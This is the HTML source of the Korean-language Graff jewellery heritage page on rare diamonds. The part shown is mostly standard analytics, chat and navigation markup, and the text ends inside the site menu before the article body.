

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/house/heritage/rarity.html
body_size: 34070
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768909019366E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    다이아몬드의 역사를 창조하다 | 그라프
</title>
<meta name="description"
    content="레세디 라 로나(Lesedi La Rona), 딜레어 선라이즈(Delaire-Sunrise), 그라프 비너스(Graff Venus) 등 브랜드의 역사를 만든 그라프 다이아몬드들의 매혹적인 이야기를 확인해보세요." />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/house/heritage/rarity.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/house/heritage/rarity.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/house/heritage/rarity.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/house/heritage/rarity.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/house/heritage/rarity.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/house/heritage/rarity.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/house/heritage/rarity.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/house/heritage/rarity.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/house/heritage/rarity.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/house/heritage/rarity.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/house/heritage/rarity.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/house/heritage/rarity.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/house/heritage/rarity.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/house/heritage/rarity.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/house/heritage/rarity.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/house/heritage/rarity.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/house/heritage/rarity.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/house/heritage/rarity.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/house/heritage/rarity.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/house/heritage/rarity.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/house/heritage/rarity.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ko","currency":"KRW","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=rarity">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">하이주얼리</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
